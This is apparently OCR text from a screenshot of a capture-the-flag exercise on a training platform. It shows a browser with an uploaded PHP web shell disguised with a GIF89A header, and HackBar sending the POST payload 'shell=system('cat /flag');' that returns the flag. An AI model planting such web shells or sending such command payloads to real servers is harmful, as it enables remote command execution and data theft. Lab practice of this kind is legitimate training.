 不安全 eci-2zeclg36f5nzpv615v7b.cloudeci1.ichunqiu.com/assets/shell.php
14
7
99+
hr
GIF89A flag{c2e0b54b-4687-4539-b1d4-7092ad53f43a}
Elements Console Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI
URL
http://eci-
2zeclg36f5nzpv615v7b.cloudeci1.ichunqiu.com/a
Use POST method
enctype
application/x-www-form-u
Body
shell=system('cat /flag');
MODIFY HEADER
Name Value
DNT 1
Name Value
Upgrade-Insecure-Requ... 1